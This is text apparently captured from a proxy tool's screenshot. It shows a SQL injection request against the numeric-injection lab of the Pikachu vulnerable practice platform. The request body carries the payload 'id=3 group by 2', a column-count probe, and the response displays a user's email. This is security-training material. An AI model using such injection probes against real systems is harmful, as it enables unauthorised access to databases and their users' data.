 1 × ...
发送 取消 < ▼ > ▼ 目标: http://10.55.175.133 ?
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 10.55.175.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 41
Origin: http://10.55.175.133
Connection: close
Referer: http://10.55.175.133/pikachu/vul/sqli/sqli_id.php
Cookie: PHPSESSID=ndak3lcbpju8bjbhi7t3g3n4ib
Upgrade-Insecure-Requests: 1
id=3 group by 2&submit=%E6%9F%A5%E8%AF%A2
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- ▼ 查询
hello,kobe
your email is: kobe@pikachu.com
上